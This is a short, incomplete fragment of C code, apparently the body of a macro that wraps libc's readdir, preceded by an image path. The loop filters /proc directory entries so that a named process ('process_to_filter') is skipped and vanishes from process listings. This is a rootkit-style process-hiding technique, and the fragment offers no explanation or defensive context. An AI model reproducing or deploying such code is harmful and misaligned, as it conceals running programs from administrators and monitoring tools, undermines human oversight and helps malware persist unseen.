 \↓
while(1) \↓
{ \↓
dir = original_##readdir(dirp); \↓
if(dir) { \↓
char dir_name[256]; \↓
char process_name[256]; \↓
if(get_dir_name(dirp, dir_name, sizeof(dir_name)) && \↓
strcmp(dir_name, "/proc") == 0 && \↓
get_process_name(dir->d_name, process_name) && \↓
strcmp(process_name, process_to_filter) == 0) { \↓
continue; \↓
} \↓
} \↓
break; \↓
} \↓
return dir; \↓